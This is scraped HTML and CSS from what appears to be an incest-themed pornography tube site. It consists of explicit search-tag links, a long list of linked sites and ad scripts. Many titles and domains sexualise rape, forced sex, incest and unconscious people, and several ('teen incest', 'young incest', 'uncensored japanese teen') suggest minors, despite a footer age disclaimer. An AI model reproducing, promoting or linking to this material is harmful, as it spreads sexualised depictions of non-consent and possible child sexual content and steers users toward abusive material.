href="/en/search/dW5jZW5zb3JlZCBqYXBhbmVzZSB0ZWVu/" target="_self" title="uncensored japanese teen"><i class="fa fa-hashtag"></i> uncensored japanese teen</a></li> <a href="/en/search/WHh4eCBzZXg/" target="_self" title="Xxxx sex"><i class="fa fa-hashtag"></i> Xxxx sex</a></li> <a href="/en/search/dGFtaWwgb2xkIG1hbiBzZXg/" target="_self" title="tamil old man sex"><i class="fa fa-hashtag"></i> tamil old man sex</a></li> <a href="/en/search/c2xlZXBpbmcgbW9tbXkgYW5kIHNvbiBwb3JuYnVyc3QueHh4/" target="_self" title="sleeping mommy and son pornburst.xxx"><i class="fa fa-hashtag"></i> sleeping mommy and son pornburst.xxx</a></li> <a href="/en/search/REVBVEggRkFUSEVSIFNPTiBTRVggTU9NIEJZIEZPUkNF/" target="_self" title="DEATH FATHER SON SEX MOM BY FORCE"><i class="fa fa-hashtag"></i> DEATH FATHER SON SEX MOM BY FORCE</a></li> <a href="/en/search/dmlyZ2luIFNvbiBGaXJzdCBUaW1lIHNleCAgcmVhbCBtb20gc29uIGNyZWFtcGll/" target="_self" title="virgin Son First Time sex  real mom son creampie"><i class="fa fa-hashtag"></i> virgin Son First Time sex  real mom son creampie</a></li> <a href="/en/search/VGFib28gbW9tIGJveSByZWFsIGluY2VzdCBzZXg/" target="_self" title="Taboo mom boy real incest sex"><i class="fa fa-hashtag"></i> Taboo mom boy real incest sex</a></li> <a href="/en/search/RGF1Z2h0ZXIgZm9yY2VkIHRvIGZ1Y2sgYnkgZGFkZHk/" target="_self" title="Daughter forced to fuck by daddy"><i class="fa fa-hashtag"></i> Daughter forced to fuck by daddy</a></li> <a href="/en/search/bW9tbXkgbWFrZSBtZSBjdW0/" target="_self" title="mommy make me cum"><i class="fa fa-hashtag"></i> mommy make me cum</a></li> <a href="/en/search/eW9nYQ/" target="_self" title="yoga"><i class="fa fa-hashtag"></i> yoga</a></li> <a href="/en/search/YXNpYW4gZGFk/" target="_self" title="asian dad"><i class="fa fa-hashtag"></i> asian dad</a></li> <a href="/en/search/cmVhbCBzaXN0ZXIgYW5kIGJyb3RoZXIgaGFuZGpvYiBjdW1zaG90IGNvbXBpbGF0aW9u/" target="_self" title="real sister and brother handjob cumshot compilation"><i class="fa fa-hashtag"></i> real sister and brother handjob cumshot compilation</a></li> <a href="/en/search/amFwYW5lc2UgbW90aGVyIGZvcmNlZA/" target="_self" title="japanese mother forced"><i class="fa fa-hashtag"></i> japanese mother forced</a></li> <a href="/en/search/TXkgZGFkIGN1bSBpbnNpZGUgbXkgcHVzc3k/" target="_self" title="My dad cum inside my pussy"><i class="fa fa-hashtag"></i> My dad cum inside my pussy</a></li> <a href="/en/search/VGFtaWwgYXVudHkgcG9ybiB2aWRlb3M/" target="_self" title="Tamil aunty porn videos"><i class="fa fa-hashtag"></i> Tamil aunty porn videos</a></li> <a href="/en/search/cGFzc2VkIG91dCBkcnVuaw/" target="_self" title="passed out drunk"><i class="fa fa-hashtag"></i> passed out drunk</a></li> <a href="/en/search/cmVhbCBzaXN0ZXIgaGlkZGVuIGNhbWVyYQ/" target="_self" title="real sister hidden camera"><i class="fa fa-hashtag"></i> real sister hidden camera</a></li> <a href="/en/search/cnVzc2lhbiB0ZWVucw/" target="_self" title="russian teens"><i class="fa fa-hashtag"></i> russian teens</a></li> <a href="/en/search/UGFraXN0YW4gWFhYIFZJREVP/" target="_self" title="Pakistan XXX VIDEO"><i class="fa fa-hashtag"></i> Pakistan XXX VIDEO</a></li> <a href="/en/search/ZGlydHkgdGFsayBtb20gY3JlYW1waWU/" target="_self" title="dirty talk mom creampie"><i class="fa fa-hashtag"></i> dirty talk mom creampie</a></li> <a href="/en/search/SW5kaWFuIG9sZCB5b3VuZw/" target="_self" title="Indian old young"><i class="fa fa-hashtag"></i> Indian old young</a></li>   
    
                </div>
                
                          
                
                <h2>Popular Porn Sites</h2>
                
                
                
                <ul class="list-1">
                    
<!-- <li><a href="http://incest.pro" data-ct="2295281504"><i class="far fa-star"></i> Incest.pro Tube</a></li><li><a href="https://family-sex.me" data-ct="2930955074"><i class="far fa-star"></i> Family Sex</a></li><li><a href="http://incestyou.com" data-ct="851965540"><i class="far fa-star"></i> Incest You</a></li><li><a href="https://bestrealincestporn.com/" data-ct="1925622226"><i class="far fa-star"></i> bestrealincestporn.com</a></li><li><a href="https://momson.one" data-ct="3360105810"><i class="far fa-star"></i> Mom Son Incest</a></li><li><a href="https://pornographytaboo.com/" data-ct="4034258274"><i class="far fa-star"></i> pornographytaboo.com</a></li><li><a href="https://realincestvideos.pro/" data-ct="301166599"><i class="far fa-star"></i> realincestvideos</a></li><li><a href="https://realincest.me" data-ct="1830630071"><i class="far fa-star"></i> RealIncest</a></li><li><a href="https://incesteporno.pro/" data-ct="290849522"><i class="far fa-star"></i> incesteporno</a></li><li><a href="http://forcedporn.me/" data-ct="3071687551"><i class="far fa-star"></i> Forced Porn</a></li><li><a href="http://teen-incest.com" data-ct="2826766056"><i class="far fa-star"></i> Teen Incest</a></li><li><a href="https://realincesttube.com/" data-ct="4249879585"><i class="far fa-star"></i> RealIncestTube</a></li><li><a href="https://realmomfuckson.com/" data-ct="2164493357"><i class="far fa-star"></i> realmomfuckson</a></li><li><a href="https://taboomomson.com/" data-ct="2289246678"><i class="far fa-star"></i> taboomomson.com</a></li><li><a href="https://teenincestporn.com" data-ct="3162094402"><i class="far fa-star"></i> TeenIncestPorn</a></li><li><a href="https://realincest.net/" data-ct="3527729132"><i class="far fa-star"></i> realincest.net</a></li><li><a href="https://realincest.org/" data-ct="1388015763"><i class="far fa-star"></i> RealIncest</a></li><li><a href="https://realrapevideos.com/" data-ct="2077318114"><i class="far fa-star"></i> real rape videos</a></li><li><a href="https://incestsexxx.com/" data-ct="1142430594"><i class="far fa-star"></i> incestsexxx.com</a></li><li><a href="https://inzestpornoxxx.com/" data-ct="1589895456"><i class="far fa-star"></i> inzestpornoxxx</a></li><li><a href="https://xxxincestsex.com" data-ct="2430981156"><i class="far fa-star"></i> XXXIncestSex</a></li><li><a href="https://soncreampiesmom.com/" data-ct="3218094879"><i class="far fa-star"></i> Son Creampies Mom</a></li><li><a href="https://xnxxfamily.com/" data-ct="149983500"><i class="far fa-star"></i> xnxxfamily</a></li><li><a href="https://realmomsonsex.com/" data-ct="588191550"><i class="far fa-star"></i> real mom son sex</a></li><li><a href="http://yngoldtube.com" data-ct="1838924144"><i class="far fa-star"></i> Yng Old Tube</a></li><li><a href="https://incest-porn.org/" data-ct="808591691"><i class="far fa-star"></i> Free Incest Porn</a></li><li><a href="https://realtabooporn.org/" data-ct="2035876982"><i class="far fa-star"></i> real taboo porn</a></li><li><a href="https://toprealincestvideos.com/" data-ct="3540205089"><i class="far fa-star"></i> top real incest videos</a></li><li><a href="https://porntaboofamily.com/" data-ct="3795966225"><i class="far fa-star"></i> porn taboo family</a></li><li><a href="http://momsincest.com" data-ct="1986371525"><i class="far fa-star"></i> Moms Incest</a></li><li><a href="https://incesttaboo.org/" data-ct="3173891814"><i class="far fa-star"></i> incesttaboo.org</a></li><li><a href="https://bruderficktschwester.com/" data-ct="2660888382"><i class="far fa-star"></i> bruderficktschwester</a></li><li><a href="https://xxxsisterandbrother.com/" data-ct="1408225"><i class="far fa-star"></i> xxxsisterandbrother</a></li><li><a href="https://inzestgeschichtenxxx.com/" data-ct="5113105"><i class="far fa-star"></i> inzestgeschichtenxxx</a></li><li><a href="https://hentaiincest.org/" data-ct="13751805"><i class="far fa-star"></i> HentaiIncest</a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818"><i class="far fa-star"></i> 4k gang rape porn</a></li><li><a href="https://incestvideo.net/" data-ct="42611958"><i class="far fa-star"></i> incest porn videos</a></li><li><a href="https://taboothepornmovie.com/" data-ct="51934097"><i class="far fa-star"></i> taboo the porn movie</a></li><li><a href="https://analrape.pro/" data-ct="61781352"><i class="far fa-star"></i> anal rape</a></li><li><a href="http://brutalfucking.net/" data-ct="71242159"><i class="far fa-star"></i> brutal fucking</a></li><li><a href="https://porntaboo.org/" data-ct="75013938"><i class="far fa-star"></i> porntaboo</a></li><li><a href="https://sexwithdaddy.net/" data-ct="83595388"><i class="far fa-star"></i> Dad Sex</a></li><li><a href="https://brutalanal.net/" data-ct="86307881"><i class="far fa-star"></i> Brutal Anal</a></li><li><a href="https://realincestvideos.org" data-ct="139598968"><i class="far fa-star"></i> RealIncestVideos.org</a></li><li><a href="https://roughporntube.net/" data-ct="141476794"><i class="far fa-star"></i> RoughPornTube.net</a></li><li><a href="https://familytaboo.net/" data-ct="148020350"><i class="far fa-star"></i> Family Taboo</a></li><li><a href="https://bestincestsex.com/" data-ct="151314961"><i class="far fa-star"></i> bestincestsex.com</a></li><li><a href="http://rapeporn.me" data-ct="155053430"><i class="far fa-star"></i> Rape Porn</a></li><li><a href="https://incestxxxtube.com" data-ct="176872249"><i class="far fa-star"></i> Incest XXX Tube</a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647"><i class="far fa-star"></i> swingers party tube</a></li><li><a href="https://gangrape.pro/" data-ct="204808478"><i class="far fa-star"></i> gang rape</a></li><li><a href="https://familyincest.pro/" data-ct="211618832"><i class="far fa-star"></i> familyincest</a></li><li><a href="https://besttabooxxx.com/" data-ct="217792030"><i class="far fa-star"></i> best taboo xxx</a></li><li><a href="https://actualincesttube.com/" data-ct="235578071"><i class="far fa-star"></i> ActualIncestTube</a></li><li><a href="https://roughgangbang.pro/" data-ct="246475672"><i class="far fa-star"></i> rough gangbang</a></li><li><a href="https://youngincest.org/" data-ct="268907944"><i class="far fa-star"></i> YoungIncest.org</a></li><li><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><i class="far fa-star"></i> deutscheinzestfilme</a></li><li><a href="https://rapepornsite.com/" data-ct="301636323"><i class="far fa-star"></i> rape porn site</a></li><li><a href="https://familytabooporn2021.com/" data-ct="304919537"><i class="far fa-star"></i> familytabooporn2021.com</a></li><li><a href="https://daughterporn.org/" data-ct="310606197"><i class="far fa-star"></i> Daughter Porn</a></li><li><a href="https://cuckoldvideotube.net/" data-ct="320792873"><i class="far fa-star"></i> cuckoldvideotube</a></li><li><a href="https://taboosex.org/" data-ct="325212669"><i class="far fa-star"></i> taboo sex</a></li><li><a href="https://realswingerstube.com/" data-ct="330526896"><i class="far fa-star"></i> real swingers tube</a></li><li><a href="https://brutalsex.net/" data-ct="343680525"><i class="far fa-star"></i> Brutal Sex</a></li><li><a href="https://inzestsex.pro/" data-ct="352691370"><i class="far fa-star"></i> inzestsex.pro</a></li><li><a href="https://familyincest.org" data-ct="356278383"><i class="far fa-star"></i> FamilyIncest.org</a></li><li><a href="https://freeincestvideos.net/" data-ct="367268065"><i class="far fa-star"></i> free incest videos</a></li><li><a href="https://japaneseincest.org/" data-ct="379361854"><i class="far fa-star"></i> Japanese Incest</a></li><li><a href="http://young-incest.com" data-ct="390886258"><i class="far fa-star"></i> Young Incest</a></li><li><a href="https://muttersohnpornoxxx.com/" data-ct="396042895"><i class="far fa-star"></i> muttersohnpornoxxx</a></li><li><a href="http://pornoviolaciones.pro/" data-ct="411021745"><i class="far fa-star"></i> porno violaciones</a></li><li><a href="https://actualincesttube.org/" data-ct="413785777"><i class="far fa-star"></i> ActualIncestTube.org</a></li><li><a href="https://sexgeschichteninzest.com/" data-ct="418093049"><i class="far fa-star"></i> sexgeschichteninzest.com</a></li><li><a href="https://realincest.cc/" data-ct="452835852"><i class="far fa-star"></i> realincest.cc</a></li><li><a href="https://roughtube.net/" data-ct="453876826"><i class="far fa-star"></i> RoughTube</a></li><li><a href="https://pornoincesto.pro/" data-ct="463606160"><i class="far fa-star"></i> pornoincesto</a></li><li><a href="https://bestincestpornvideos.com/" data-ct="487981714"><i class="far fa-star"></i> bestincestpornvideos</a></li><li><a href="https://familysexvideos.org/" data-ct="497932926"><i class="far fa-star"></i> FamilySexVideos</a></li><li><a href="https://deutscheinzestfilme.pro/" data-ct="506146671"><i class="far fa-star"></i> deutscheinzestfilme</a></li><li><a href="http://rapeporn.name" data-ct="506518648"><i class="far fa-star"></i> Rape Porn</a></li><li><a href="https://forcedblowjobsite.com/" data-ct="533641852"><i class="far fa-star"></i> forced blowjob site</a></li><li><a href="https://incestmoviesxxx.com/" data-ct="549262619"><i class="far fa-star"></i> incestmoviesxxx</a></li><li><a href="https://realmomandsonfucking.com/" data-ct="586979194"><i class="far fa-star"></i> realmomandsonfucking</a></li><li><a href="https://schwesterficktbruder.com/" data-ct="602254049"><i class="far fa-star"></i> schwesterficktbruder.com</a></li><li><a href="https://bestincestvideos.com/" data-ct="604056131"><i class="far fa-star"></i> bestincestvideos</a></li><li><a href="https://incesteporno.me/" data-ct="618411849"><i class="far fa-star"></i> incesteporno.me</a></li><li><a href="https://muttersohnsexxxx.com/" data-ct="628810640"><i class="far fa-star"></i> muttersohnsexxxx</a></li><li><a href="https://pornoviolento.net/" data-ct="632285348"><i class="far fa-star"></i> porno violento</a></li><li><a href="https://bestfreetabooporn.com/" data-ct="646415323"><i class="far fa-star"></i> best free taboo porn</a></li><li><a href="https://incest-porn.com" data-ct="647060781"><i class="far fa-star"></i> Incest Porn</a></li> -->  
    
                </ul>
                 <h2>Popular Porn Sites</h2>
                
                
                
                <ul class="list-1">
                    
                    <li><a href="https://livesexcams9.com"><i class="far fa-star"></i> LiveSexCams9.com</a></li>
                    <li><a href="https://pornmovies.site/"><i class="far fa-star"></i> PornMovies</a></li>
                    <li><a href="https://sexvideos.ink/"><i class="far fa-star"></i> SexVideos</a></li>
                    <li><a href="https://sexxxx.love"><i class="far fa-star"></i> SexXxx</a></li>
                    <li><a href="https://qep.me/"><i class="far fa-star"></i> Qep.me</a></li>
                    <li><a href="https://bestpornsites.cc"><i class="far fa-star"></i> BestPornSites.cc</a></li> 
    
                </ul>
                               
                
                
               <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Additional class "bar-item-2" for show this banner only if user screen width is enough -->
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Additional class "bar-item-3" for show this banner only if user screen width is enough -->
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Additional class "bar-item-4" for show this banner only if user screen width is enough -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
            </div>
            
        </div>
        
        
        
        <div class="footer">
            
            <div class="content">
                
                <p><span>&copy; realincest.pro</span>. All Rights Reserved.</p>
                
                <p>All models were 18 years of age or older at the time of depiction. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                
                <div class="footer-links">
                    <!-- <a href="#URL#"></a> -->
                    <!-- <a href="#URL1#"></a> -->
                    <!-- <a href="#URL2#"></a> -->
                </div>
                            
            </div>
            
        </div>
        


        <div id="scroll-top" title="Scroll to Top"><i class="fa fa-angle-up"></i></div>
        

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>           
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"49d179cbaca4459bbfc1ac0f2ce10cb4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<link href="/iconfont/css/all.min.css" rel="stylesheet">       
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Hind+Siliguri:wght@400;700&display=swap" rel="stylesheet">
</html>




--- FILE ---
content_type: text/css
request_url: https://realincest.pro/css/styles.css
body_size: 4327
content:
body, .menu a:hover, .menu li.active a, .menu a.active, .menu-button, .search-button, .search button, .search-input, .textarea, .input, .filters a:hover, .filters a.active, .filters li.active a, .thumb .links a, .list-1 a, .list-2 a, .full-links a, span.dim-mode, .full-text, .comments-block, .full-recom-col .thumb a, .full-recom-col .thumb a:hover, .footer a
{ background-color: rgb(15,20,29); }

body, input::placeholder, textarea::placeholder, .search button, .menu a i, .thumb .meta, .thumb .links a, .list-1 span, .list-1 a span i, .list-2 a
{ color: rgb(175,180,189); }

.thumb-image, .bar-item-mobile, .bar-item-728, .bar-item-900, .bar-item, .list-2, .pages span, .footer a:hover
{ background-color: rgb(25,30,39); }

.search-input, .input, .textarea, .full-recom-col
{ border-color: rgb(55,60,69); }

.header, .menu, .search, .filter-button, .filters, .thumb .item, .more a, .pages a, .text, .list-1, .list-2 a:hover, .full-wrapper, .comment, .full-recom-col .thumb .item .links a, .footer
{ background-color: rgb(35,40,49); }

.spinner, a:hover, a.logo span, .menu a:hover i, .menu a.active a i, .menu li.active a i, .filter-button span i, .filters a:hover, .filters a.active, .filters li.active a, .thumb p i, .more i, .text span, .list-1 a i, .list-2 a:hover i, .full-links a i, span.dim-mode i, .full-text span.color-1, .sub-title span i, .sub-title.active, .comments-block .sub-title:hover, .hide-comments i, .hide-comments:hover
{ color: rgb(227, 195, 129); }

.menu-button:hover, .search-button:hover, .menu-button.active, .search-button.active, .search button:hover, .filter-button:hover, .filter-button.active, .filter-button:hover i, .filter-button.active i, .thumb .overlay.colorized, .thumb .links a:hover, .more a:hover, .more a:hover i, .pages a:hover, .pages a.active, .list-1 a:hover, .list-1 a:hover i, .list-1 a:hover span, .full-links a:hover, .full-links a:hover i, span.dim-mode:hover, span.dim-mode:hover i,  button.submit, #scroll-top
{ background-color: rgb(233, 119, 151); color: rgb(255,255,255); }

.gallery-thumbs a:hover .small-image::after, .slider-mode .gallery-thumbs li.active .small-image::after, .thumb a:hover .thumb-image::after
{ border-color: rgba(70,180,230,0.5); }

a, h1, h2, input, textarea, a.logo, .menu-button, .search-button, .menu a:hover, .menu a.active, .menu li.active a, .filter-button, .filters span, .list-2 a i, .full-links span, span.dim-mode, .full-text span.color-2, .full-text strong, .full-rating a.like:hover, .full-rating a.dislike:hover, .sub-title, p.comment-info span, .hide-comments, .footer span
{ color: rgb(240,245,249); }

span.likes, .full-rating a.like
{ color: rgb(90,190,150); }

.full-rating a.dislike
{ color: rgb(225,110,110); }

.thumb .overlay
{ background-color: rgba(252,253,255,0.7); color: rgb(0,2,8); }


body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input, textarea, button { font-family: 'Hind Siliguri', sans-serif; font-size: 14px; }

li { list-style-type: none; }

a { text-decoration: none; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }

i { text-rendering: optimizeLegibility !important; }

h1, h2 { display: block; font-weight: bold; }
h1 { font-size: 24px; line-height: 28px; margin: 20px 5px 0 5px; overflow: hidden; }
h2 { font-size: 24px; line-height: 28px; margin: 60px 5px 0 5px; overflow: hidden; }
h2.first { margin-top: 20px; }
h1 i, h2 i { display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin: 0 7px 0 1px; }

.header { min-height: 50px; }
.header .content { overflow: visible; position: relative; }

a.logo { font-weight: bold; text-transform: uppercase; display: block; font-size: 20px; height: 40px; line-height: 40px; float: left; margin: 5px 10px 0 5px; overflow: hidden; }
a.logo img { display: block; width: auto; height: inherit; }

.menu-button, .search-button { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; border-radius: 5px; width: 40px; height: 40px; line-height: 40px; font-size: 18px; text-align: center; float: right; cursor: pointer; margin: 5px 5px 0 0; }

.menu { display: none; box-shadow: 0 3px 15px -7px rgb(0,0,0); border-radius: 5px 0 0 5px; min-width: 140px; overflow: hidden; position: absolute; top: 52px; right: 0; padding: 16px 20px 20px 20px; z-index: 95000; }
.menu li { margin-top: 4px; }
.menu a { border-radius: 5px; height: 50px; line-height: 50px; display: block; padding: 0 20px; font-size: 16px; overflow: hidden; }
.menu i { background-color: transparent !important; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; margin-right: 5px; font-size: 16px; display: block !important; float: left; height: inherit !important; line-height: inherit !important; }

.search { display: none; clear: both; overflow: hidden; margin: 10px 10px 10px 10px; }
.search form { position: relative; }
.search-input { height: 48px; line-height: 48px; border-width: 1px; border-style: double; border-radius: 5px; padding: 0 47px 0 15px; }
.search input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }
.search button { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; position: absolute; top: 5px; right: 5px; border: 0 none; border-radius: 5px; cursor: pointer; outline: 0 none; width: 40px; font-size: 16px; height: 40px; line-height: 40px; }
.search button i { display: block !important; height: inherit !important; line-height: inherit !important; }

.wrapper { overflow: hidden; min-height: 700px; }

.content { margin: 0 auto; min-width: 300px; max-width: 1480px; overflow: hidden; }

.filter-button { height: 34px; line-height: 34px; cursor: pointer; padding: 0 10px; border-radius: 5px; font-size: 16px; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; overflow: hidden; }
.filter-button span { float: right; margin-left: 5px; display: block; }
.filter-button span i { display: block !important; height: inherit !important; line-height: inherit !important; }
.filter-button i { background-color: transparent !important; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; }

.filters { display: none; border-radius: 5px; overflow: hidden; margin: 20px 5px 0 5px; padding: 0 5px 15px 15px; }
.group { float: left; margin: 10px 35px 0 0; }
.group:last-child { margin-right: 0; }
.filters a, .filters span { border-radius: 5px; height: 32px; line-height: 32px; margin: 5px 5px 0 0; text-align: center; display: block; float: left; padding: 0 10px; font-size: 14px; }
.filters span { width: 32px; font-size: 22px; padding: 0; }
.filters i { display: block !important; height: inherit !important; line-height: inherit !important; }
.filters a i { float: left; margin-right: 3px; }
.filters i.fa-sort { font-size: 26px; }
.filters i.fa-filter { font-size: 20px; }

.clear { clear: both; }

.less-margin { margin-top: 20px !important; }

.thumbs-wrap { padding-top: 10px; overflow: hidden; }

.thumb { overflow: hidden; }
.thumb .item { margin: 10px 5px 0 5px; overflow: hidden; border-radius: 5px; padding-bottom: 10px; }
.thumb a { display: block; overflow: hidden; margin: 10px 5px 0 5px; }
.thumb .item a { margin: 0; }
.thumb-image { position: relative; overflow: hidden; border-radius: 5px; }
.thumb-image img { width: 100%; height: auto; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }
.thumb-image::after { border-style: solid; border-width: 7px; border-color: rgba(255,255,255,0.3); content: ''; position: absolute; top: 0; left: 0; right: 0; bottom: 0; overflow: hidden; }
.thumb a:hover .thumb-image::after { border-width: 8px; }  

.thumb a:hover .thumb-image img { -moz-transform: scale(1.05); -webkit-transform: scale(1.05); -o-transform: scale(1.05); transform: scale(1.05); }

.thumb i { display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin: 0 3px 0 1px; }

.thumb .meta { overflow: hidden; height: 20px; line-height: 20px; margin: 10px 0 0 15px; font-size: 14px; }
.thumb span { display: block; float: left; margin-right: 15px; overflow: hidden; }
.thumb span.right { float: right; }
.thumb .meta i { font-size: 16px; margin-right: 5px; }

.thumb p { line-height: 20px; height: 20px; font-size: 16px; margin: 10px 15px 0 15px; text-overflow: ellipsis; white-space: nowrap; overflow: hidden; display: block; }
.thumb p i { font-size: 14px; margin-right: 5px; }
.thumb p i.fa-play { font-size: 11px; }

.thumb .links { overflow: hidden; margin: 10px 13px 5px 15px; height: 26px; }
.thumb .links a { display: block; float: left; margin: 0 2px 0 0; padding: 0 8px; border-radius: 3px; height: 26px; line-height: 26px; font-size: 12px; }
.thumb .links a i { font-size: 11px; }

.thumb .overlay { margin: 0; display: block; overflow: hidden; font-weight: bold; position: absolute; border-radius: 3px; height: 22px; line-height: 22px; font-size: 14px; padding: 0 5px; text-transform: uppercase; }
.top-right { top: 10px; right: 10px; }
.top-left { top: 10px; left: 10px; }
.bottom-right { bottom: 10px; right: 10px; }
.bottom-left { bottom: 10px; left: 10px; }

.thumb-cat .meta { float: right; line-height: 24px; height: 24px; margin-left: 5px; }
.thumb-cat p { font-size: 20px; line-height: 24px; height: 24px; }
.thumb-cat p i { font-size: 18px; }

.wide-ratio { padding-bottom: 56.25%; }
.rectangle-ratio { padding-bottom: 75%; }
.square-ratio { padding-bottom: 100%; }
.vertical-ratio { padding-bottom: 150%; }
.custom-ratio { padding-bottom: 60%; }

.thumb-image.wide-ratio img, .thumb-image.rectangle-ratio img, .thumb-image.square-ratio img, .thumb-image.vertical-ratio img, .thumb-image.custom-ratio img { position: absolute; top: 0; left: 0; width: 100%; height: auto; }

.more { margin: 20px 5px 0 5px; }
.more a { border-radius: 5px; cursor: pointer; display: block; height: 40px; line-height: 40px; padding: 15px 20px; text-transform: uppercase; text-align: center; font-size: 18px; }
.more i { background: none !important; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; display: inline-block !important; vertical-align: top !important; height: inherit !important; line-height: inherit !important; margin-left: 10px; font-size: 30px; }

.pages { margin-top: 15px; text-align: center; font-size: 0; overflow: hidden; }
.pages a, .pages span { min-width: 30px; border-radius: 5px; display: inline-block; vertical-align: top; margin: 5px 5px 0 5px; height: 40px; line-height: 40px; padding: 0 5px; font-size: 14px; }
.pages .next-prev-more { padding-bottom: 10px; }
.pages .next-prev-more a, .pages .next-prev-more span { height: 60px; line-height: 60px; border-radius: 0; padding: 0 40px; font-size: 16px; }
.pages .next-prev-more i { display: block !important; height: inherit !important; line-height: inherit !important; font-size: 40px; }

.text { margin: 20px 5px 0 5px; border-radius: 5px; overflow: hidden; clear: both; padding: 0 20px 20px 20px; font-size: 14px; line-height: 22px; text-align: justify; }
.text p, .text .forms { overflow: hidden; margin-top: 20px; }
.text a { text-decoration: underline; }
.text a:hover { text-decoration: none; }

.bar-item-mobile { margin: 60px auto 0 auto; width: 300px; height: 100px; }
.bar-item-728 { display: none; margin: 60px auto 0 auto; width: 728px; height: 90px; }
.bar-item-900 { display: none; margin: 60px auto 0 auto; width: 900px; height: 300px; }

.bar-items-block { padding-top: 50px; text-align: center; overflow: hidden; font-size: 0; clear: both; }
.bar-item { display: inline-block; vertical-align: top; margin: 10px 10px 0 10px; width: 300px; height: 250px; }
.bar-item-2, .bar-item-3, .bar-item-4, .bar-item-5 { display: none; }

.list-1 { overflow: hidden; padding: 10px 10px 15px 15px; margin: 20px 5px 0 5px; border-radius: 5px; }
.list-1 a { margin: 5px 5px 0 0; display: block; overflow: hidden; height: 50px; line-height: 50px; border-radius: 5px; font-size: 14px; padding: 0 10px; white-space: nowrap; text-overflow: ellipsis; }
.list-1 span { background-color: transparent !important; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; float: right; margin-left: 10px; display: block; font-size: 12px; overflow: hidden; }
.list-1 i { background-color: transparent !important; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; font-size: 18px; display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin-right: 5px; }
.list-1 span i { background-color: transparent !important; font-size: 12px; margin-right: 3px; }

.list-2 { overflow: hidden; padding: 10px 10px 15px 15px; margin: 20px 5px 0 5px; border-radius: 5px; }
.list-2 a { margin: 5px 5px 0 0; padding: 0 12px; display: block; border-radius: 5px; float: left; overflow: hidden; height: 40px; line-height: 40px; font-size: 14px; padding: 0 10px; }
.list-2 i { -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin-right: 3px; }

.full-wrapper { overflow: hidden; border-radius: 0 0 5px 5px; }

.full-tab { overflow: hidden; }

.full-main-col { padding-bottom: 20px; }

.media-bg { background-color: rgb(0,0,0); overflow: hidden; }

.player { background-color: rgb(0,0,0); position: relative; z-index: 80000; overflow: hidden; }

.wide-ratio iframe, .rectangle-ratio iframe, .square-ratio iframe, .vertical-ratio iframe, .custom-ratio iframe,
.wide-ratio video, .rectangle-ratio video, .square-ratio video, .vertical-ratio video, .custom-ratio video,
.wide-ratio source, .rectangle-ratio source, .square-ratio source, .vertical-ratio source, .custom-ratio source,
.wide-ratio object, .rectangle-ratio object, .square-ratio object, .vertical-ratio object, .custom-ratio object,
.wide-ratio embed, .rectangle-ratio embed, .square-ratio embed, .vertical-ratio embed, .custom-ratio embed
